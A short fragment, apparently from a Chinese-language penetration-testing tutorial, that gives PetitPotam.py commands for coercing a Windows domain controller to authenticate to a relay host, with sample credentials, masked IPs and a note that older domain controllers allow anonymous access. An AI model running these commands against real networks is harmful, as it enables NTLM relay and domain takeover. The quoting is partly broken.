 plainpython3 PetitPotam.py -u 'meetingroom' -p 'hacker@123456' -d 'hacker.0day.com' 172.x.x.195 172.x.x.1 python3 PetitPotam.py -u ' -p '' -d '' 监听的中继IP 域控IP #域控win16以下时支持匿名访问